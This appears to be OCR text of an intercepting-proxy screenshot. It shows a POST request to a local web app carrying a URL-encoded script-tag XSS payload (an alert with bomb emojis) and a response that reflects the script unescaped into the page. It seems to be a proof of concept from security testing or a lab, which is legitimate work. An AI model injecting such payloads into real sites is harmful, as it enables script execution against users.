 Request
Pretty Raw Hex \n
1 POST /home HTTP/1.1
2 Host: localhost:5000
3 Content-Length: 87
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="105", "Not)A;Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:5000
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:5000/home
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
20 Connection: close
21
22 string=
%3Cscript%3Ealert%28%27%F0%9F%92%A3%F0%9F%92%A3%F0%9F%92%A3%27%29%3C%2Fscri
pt%3E
Response
Pretty Raw Hex Render \n
139 </div>
140 </form>
141 </div>
142 </div>
143 </div>
<!-- /.col-->
144 </div>
<!-- /.row -->
145
146 <center>
147 <p style="font-size:2em;">
<script>
alert('💣💣💣')
</script>
</p>
148 </center>
149
150 </div>
151 <!--/.main-->
152
153 <!-- End Original Code -->
154
155 </div>
156 </div>
157 </section>
158
159 <footer class="footer">
160 <div class="wrap wide">